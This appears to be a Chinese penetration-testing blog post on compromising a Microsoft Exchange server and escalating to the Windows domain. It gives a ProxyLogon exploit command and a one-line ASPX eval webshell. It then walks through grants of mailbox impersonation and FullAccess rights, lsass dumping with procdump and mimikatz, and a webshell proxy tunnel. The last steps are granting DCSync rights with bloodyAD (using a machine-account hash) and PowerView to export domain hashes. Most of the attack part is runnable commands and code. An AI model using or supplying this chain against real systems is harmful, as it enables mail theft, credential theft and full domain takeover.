 添加如下的权限即可。 验证是否有模拟权限: <https://192.168.52.139/ecp/exchange1@vvvv1.com/> 具体利用需要结合脚本文件。  查看具有模拟权限的成员 > Get-ManagementRoleAssignment -Role:ApplicationImpersonation > > Powershell.exe -psconsolefile "C:\\\\program files\\\\Microsoft\\\\Exchange Server\\\\v15\\\\Bin\\\\exshell.psc1" -command "Get-ManagementRoleAssignment -Role:ApplicationImpersonation"  创建一个新的具有模拟权限的成员 > New-ManagementRoleAssignment -Role:ApplicationImpersonation -User: exchange1@vvvv1.com  删除新添加模拟权限的成员 > Remove-ManagementRoleAssignment "ApplicationImpersonation-admins"  #### 配置fullaccess权限 [https://blog.csdn.net/weixin\_34123613/article/details/90079532](https://blog.csdn.net/weixin_34123613/article/details/90079532) > Get-Mailbox -ResultSize unlimited -Filter {(RecipientTypeDetails -eq 'UserMailbox') -and (Alias -ne 'Administrator')} | Add-MailboxPermission -User administrator -AccessRights fullaccess -InheritanceType all  取消fullaccess权限 > Get-Mailbox -ResultSize unlimited -Filter {(RecipientTypeDetails -eq 'UserMailbox') -and (Alias -ne 'Administrator')} | remove-MailboxPermission -User administrator -AccessRights fullaccess -InheritanceType all 验证fullaccess权限  ### 漏洞攻击 > python ProxyLogon.py --host=exchange.com --mail=admin@exchange.com aspx木马: `<script language="JScript" runat="server"> function Page\_Load(){/\*\*/eval(Request\["command"\],"unsafe");}</script>` ### 后渗透阶段 #### exchange服务器信息收集 获取到exchange默认安装路径 > echo %ExchangeInstallPath%  控制台文件的相对位置是%ExchangeInstallPath%\\Bin\\exshell.ps1 获取所有邮箱信息 > powershell.exe -psconsolefile "C:\\Program Files\\Microsoft\\Exchange Server\\V15\\bin\\exshell.psc1" -command "get-mailbox -resultsize unlimited"  #### 分析邮件跟踪日志 > 邮件跟踪日志位于%ExchangeInstallPath%\\TransportRoles\\Logs\\MessageTracking  在配置了代理隧道的情况下可以通过copy命令将日志复制到本地。 通过脚本log\_analysis.py可以提取关键信息进行分析。 ```php import csv import os import sys def analysis(path): for i in os.listdir(path): print(i) csvfile = [] for i in open(path+"/" + i, encoding='utf-8'): if '#Software: Microsoft Exchange Server' in i: continue if i[:1] == '#': if i[:9] == '#Fields: ': i = i.replace('#Fields: ', '') else: continue csvfile.append(i) reader = csv.DictReader(csvfile) for row in reader: date_time = row["date-time"] original_server_ip = row["original-server-ip"] original_client_ip = row["original-client-ip"] from_email = row["sender-address"] to_email = row['recipient-address'].replace(';', " ") subject = row['message-subject'] if date_time !='' and original_server_ip != '' and original_client_ip != "" and from_email != "" and to_email != "" and subject != "": msg = f'[{date_time}]:[ {from_email} ][ip:{original_client_ip}] -> [ {to_email} ][ip:{original_server_ip}] [ {subject} ]\n' wf = open(f'{path}\\testout.txt', "a+", encoding='utf-8') wf.write(msg) if __name__ == '__main__': path = sys.argv[1] analysis(path=path) ```  使用exchange中的exshell.ps1文件也可以获取某个账户的发件信息进行分析 > powershell.exe -psconsolefile "C:\\Program Files\\Microsoft\\Exchange Server\\V15\\bin\\exshell.psc1" -command "Get-MessageTrackingLog -EventID send -Sender "administrator@vvvv1.com""  #### 导出本地hash 获取到webshell权限后,查看权限是否需要提权等操作  上传微软的工具导出lsass进程中的hash防止被查杀。 > procdump64.exe -accepteula -ma lsass.exe lsass.dmp 导出生成的lsass.dmp文件,copy进入本地使用mimikatz进行分析。 > mimikatz.exe log "sekurlsa::minidump lsass.dmp" "sekurlsa::logonPasswords full" exit  抓取到exchange的机器用户的hash。 exchange机器位于Exchange Trusted Subsystem,而Exchange Trusted Subsystem又属于Exchange Windows Permission组,这个组具有WriteDACL权限,且可以继承,因此exchange机器对于域对象具有WriteDACL权限,我们只需要知道一个普通域用户的密码或者hash,即可赋予其dcsync的权限,导出域内hash。 #### 搭建webshell代理 正常情况下,exchange服务器是处于不出网的环境中,而当我们拿到webshell的说话,无法反弹shell到自己的工具,所以需要通过webshell流量搭建代理隧道。 使用Chunk-Proxy工具即可,将代理文件上传到web目录中 java -jar v1.10.jar .net 1088 [https://192.168.52.139/aspnet\_client/proxy.aspx](https://192.168.52.139/aspnet_client/proxy.aspx)  发现已经成功访问到内网网段  #### 赋予普通用户dcsync权限 使用工具bloodyAD直接远程赋予即可。 > python bloodyAD.py -d vvvv1.com -u EXCHANGE-2016$ -p :a377e26f4118ba88ce1af6a4f8ac9daf --host 10.10.10.10 add dcsync man03   **使用命令行给用户添加dcsync权限** 通过加载Powershell渗透框架下的PowerView.ps1脚本实现。 > Powershell -ExecutionPolicy Bypass > > Import-Module .\\PowerView.ps1 > > Add-DomainObjectAcl -TargetIdentity "DC=vvvv1,DC=com" -PrincipalIdentity man03 -Rights DCSync -Verbose 经过测试,域控的机器账户并没有授予其他人dcsync服务的权限。  但是域管理员账户是拥有授予其他人dcsync服务的权限。   发现man03已经被添加dcsync权限了。 **删除man03的dcsync权限** > Remove-DomainObjectAcl -TargetIdentity "DC=vvvv1,DC=com" -PrincipalIdentity man03 -Rights DCSync -Verbose 发现已经删除  赋予dcsync权限后,只需要使用hash传递将对应账户注入到当前lsass进程中,然后使用sharpkatz就可以远程导出域hash了。 ### 总结 为什么一定要导出邮件呢? 1.在日常工作中,对于甲方的指定人员进行邮件分析,分析行为等; 2.在企业或者大型内网环境中,我们一般从exchange进去的域属于公共域,在内部里面还有私有域,两个域可能并不互相信任,也有可能是隔离的环境,那么两个域之间相互进行联系靠的就是邮件通讯,因此导出其中的邮件可能会有vpn账号等等; 3.可能企业或者内网这个域环境搭建是通过外包的,如果出现问题,企业就会需要发邮件让外包人员进行处理,同时,外包人员也并不是实时都在现场,也会通过vpn等手段连入内网,当然,在内部网络,IT部门也会根据身份分发VPN等邮件; 4.还会有许多的机器密码等等也保存在邮件中,或者在机器中; 网络hash 当我们截获到网络hash,需要思考两点: 1.如果这个网络hash只是用于身份认证的话,一般使用不可逆算法,比如md5,sha256等等算法,只能采用爆破的方法; 2.如果这个网络hash后续还需要使用明文来连接,比如连接ldap服务,那么算法大概率是可逆的,可以由相关人员来破解;
发表于 2024-08-22 10:01:31
阅读 ( 9772 )
分类:
内网渗透
8 推荐
收藏
0 条评论
请先
登录
后评论
怜芩
6 篇文章
×
发送私信
请先
登录
后发送私信
×
举报此文章
垃圾广告信息:
广告、推广、测试等内容
违规内容:
色情、暴力、血腥、敏感信息等内容
不友善内容:
人身攻击、挑衅辱骂、恶意行为
其他原因:
请补充说明
举报原因:
×
如果觉得我的文章对您有用,请随意打赏。你的支持将鼓励我继续创作!